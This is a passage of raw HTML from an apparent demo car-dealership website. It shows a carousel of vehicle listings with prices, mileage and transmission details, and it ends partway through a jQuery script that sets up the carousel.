																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20.jpg 1110w" />															</div>
														</div>
																										</div>
												<div class="hoverable-indicators">
																											<div class="indicator active"></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																										</div>
											</div>

										</div>

										
										<div class="listing-car-item-meta">
											<div class="car-meta-top heading-font clearfix">
																												<div class="price discounted-price">
																	<div class="regular-price">
																		$27 000																	</div>
																	<div class="sale-price">
																		$22 000																	</div>
																</div>
																																																																														<div class="car-title">
													Lexus RX-350 White Leat													...												</div>
											</div>
											<div class="car-meta-bottom">
																																																			<ul>
																																																																<li>
																																					<i class="stm-icon-road"></i>
																		
																																					<span>2000</span>
																																																						</li>
																																																																																<li>
																																					<i class="stm-icon-fuel"></i>
																		
																																					<span>18/100</span>
																																																						</li>
																																																																																<li>
																																					<i class="stm-icon-transmission_fill"></i>
																		
																		
																																								<span>Automatic</span>
																					
																																			</li>
																																													</ul>
																																				</div>
										</div>
									</a>
								</div>
							</div>
						</div>
															<div class="dp-in">
							<div class="listing-car-item">
								<div class="listing-car-item-inner">
									<a href="https://motors.stylemixstage.com/listings/2584/" class="rmv_txt_drctn" title="
										View full information about New Acura ILX 2021 Sunroof and Leather									">
										
																					
										<div class="image">

											<div class="interactive-hoverable">
												<div class="hoverable-wrap">
																											<div class="hoverable-unit active">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04.jpg 1110w" />															</div>
														</div>
																										</div>
												<div class="hoverable-indicators">
																											<div class="indicator active"></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																										</div>
											</div>

										</div>

										
										<div class="listing-car-item-meta">
											<div class="car-meta-top heading-font clearfix">
																												<div class="price">
																	<div class="normal-price">
																		$27 000																	</div>
																</div>
																																																																														<div class="car-title">
													New Acura ILX 2021 Sunr													...												</div>
											</div>
											<div class="car-meta-bottom">
																																																			<ul>
																																																																																																																																																														<li>
																																					<i class="stm-icon-transmission_fill"></i>
																		
																		
																																								<span>Manual</span>
																					
																																			</li>
																																													</ul>
																																				</div>
										</div>
									</a>
								</div>
							</div>
						</div>
															<div class="dp-in">
							<div class="listing-car-item">
								<div class="listing-car-item-inner">
									<a href="https://motors.stylemixstage.com/listings/ford-f-150-raptor-62l-v8-at/" class="rmv_txt_drctn" title="
										View full information about Ford F-150 Raptor 6,2L V8 AT									">
										
																					
										<div class="image">

											<div class="interactive-hoverable">
												<div class="hoverable-wrap">
																											<div class="hoverable-unit active">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-1024x645.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-510x321.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-280x176.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02.jpg 1109w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-1024x645.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-510x321.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-280x176.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03.jpg 1109w" />															</div>
														</div>
																										</div>
												<div class="hoverable-indicators">
																											<div class="indicator active"></div>
																												<div class="indicator "></div>
																										</div>
											</div>

										</div>

										
										<div class="listing-car-item-meta">
											<div class="car-meta-top heading-font clearfix">
																												<div class="price">
																	<div class="normal-price">
																		$78 000																	</div>
																</div>
																																																																														<div class="car-title">
													Ford F-150 Raptor 6,2L													...												</div>
											</div>
											<div class="car-meta-bottom">
																																																			<ul>
																																																																<li>
																																					<i class="stm-icon-road"></i>
																		
																																					<span>20</span>
																																																						</li>
																																																																																<li>
																																					<i class="stm-icon-fuel"></i>
																		
																																					<span>18/100</span>
																																																						</li>
																																																																																<li>
																																					<i class="stm-icon-transmission_fill"></i>
																		
																		
																																								<span>Automatic</span>
																					
																																			</li>
																																													</ul>
																																				</div>
										</div>
									</a>
								</div>
							</div>
						</div>
															<div class="dp-in">
							<div class="listing-car-item">
								<div class="listing-car-item-inner">
									<a href="https://motors.stylemixstage.com/listings/bmw-535i-navi-leather-perfect-condition/">
										<img decoding="async" class="img-responsive" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/bnr_01-350x356.jpg" data-retina="https://motors.stylemixstage.com/wp-content/uploads/2015/12/bnr_01.jpg" alt="BMW 535i, Navi, Leather, ABS" />
									</a>
								</div>
							</div>
						</div>
															<div class="dp-in">
							<div class="listing-car-item">
								<div class="listing-car-item-inner">
									<a href="https://motors.stylemixstage.com/listings/ford-explorer-2015-4wd/" class="rmv_txt_drctn" title="
										View full information about Ford Explorer 2015 4WD									">
										
																					
										<div class="image">

											<div class="interactive-hoverable">
												<div class="hoverable-wrap">
																											<div class="hoverable-unit active">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-500x315.jpg 500w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36.jpg 1110w" />															</div>
														</div>
																										</div>
												<div class="hoverable-indicators">
																											<div class="indicator active"></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																										</div>
											</div>

										</div>

										
										<div class="listing-car-item-meta">
											<div class="car-meta-top heading-font clearfix">
																												<div class="price discounted-price">
																	<div class="regular-price">
																		$65 000																	</div>
																	<div class="sale-price">
																		$58 000																	</div>
																</div>
																																																																														<div class="car-title">
													Ford Explorer 2015 4WD																									</div>
											</div>
											<div class="car-meta-bottom">
																																																			<ul>
																																																																<li>
																																					<i class="stm-icon-road"></i>
																		
																																					<span>38000</span>
																																																						</li>
																																																																																<li>
																																					<i class="stm-icon-fuel"></i>
																		
																																					<span>65/56</span>
																																																						</li>
																																																																																<li>
																																					<i class="stm-icon-transmission_fill"></i>
																		
																		
																																								<span>Automatic</span>
																					
																																			</li>
																																													</ul>
																																				</div>
										</div>
									</a>
								</div>
							</div>
						</div>
															<div class="dp-in">
							<div class="listing-car-item">
								<div class="listing-car-item-inner">
									<a href="https://motors.stylemixstage.com/listings/chevrolet-malibu-2016-lt/" class="rmv_txt_drctn" title="
										View full information about Chevrolet Malibu 2016 LT									">
										
																					
										<div class="image">

											<div class="interactive-hoverable">
												<div class="hoverable-wrap">
																											<div class="hoverable-unit active">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																	<div class="remaining">
																		<i class="stm-icon-album"></i>
																		<p>
																			1 more photo																		</p>
																	</div>
																																<img decoding="async" width="350" height="211" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-350x211.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-350x211.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-150x90.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-300x181.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-768x463.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-1024x617.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-1109x668.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-255x154.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-510x307.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-280x169.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-700x422.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-560x338.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_.jpg 1110w" />															</div>
														</div>
																										</div>
												<div class="hoverable-indicators">
																											<div class="indicator active"></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																										</div>
											</div>

										</div>

										
										<div class="listing-car-item-meta">
											<div class="car-meta-top heading-font clearfix">
																												<div class="price discounted-price">
																	<div class="regular-price">
																		$29 510																	</div>
																	<div class="sale-price">
																		$27 000																	</div>
																</div>
																																																																														<div class="car-title">
													Chevrolet Malibu 2016 L													...												</div>
											</div>
											<div class="car-meta-bottom">
																																					<ul>
														<li>
															<div class="special-text">
																Limited Offer: Only 3 Cars left															</div>
														</li>
													</ul>
																							</div>
										</div>
									</a>
								</div>
							</div>
						</div>
															<div class="dp-in">
							<div class="listing-car-item">
								<div class="listing-car-item-inner">
									<a href="https://motors.stylemixstage.com/listings/chevrolet-cruze-2016-lx-leather-sunroof/">
										<img decoding="async" class="img-responsive" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cruze2x-350x356.jpg" data-retina="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cruze2x-699x711.jpg" alt="Chevrolet Cruze 2016 LX, LEATHER, SUNROOF" />
									</a>
								</div>
							</div>
						</div>
												</div>
		</div>
			
</div>

<script>
	(function($) {
		"use strict";

		var owl = $('.special-carousel-78572');

		$(window).on('load', function () {
			owl.on('initialized.owl.carousel', function(e){
				setTimeout(function () {
					owl.find('.owl-dots').before('<div class="stm-owl-prev"><i class="fas fa-angle-left"></i></div>');
					owl.find('.owl-dots').after('<div class="stm-owl-next"><i class="fas fa-angle-right"></i></div>');
					owl.find('.owl-nav, .owl-dots, .stm-owl-prev, .stm-owl-next').wrapAll("<div class='owl-controls'></div>");
				}, 500);
			});

			var owlRtl = false;
			if( $('body').hasClass('rtl') ) {
				owlRtl = true;
			}

			var owlLoop = true;
			
			owl.owlCarousel({
				rtl: owlRtl,
				items: 3,
				dots: true,
				autoplay: false,
				slideBy: 3,
				loop: owlLoop,
				responsive:{
					0:{
						items:1,
						slideBy: 1,
						dots: false
					},
					768:{
						items:2,
						slideBy: 2,
						dots: true
					},
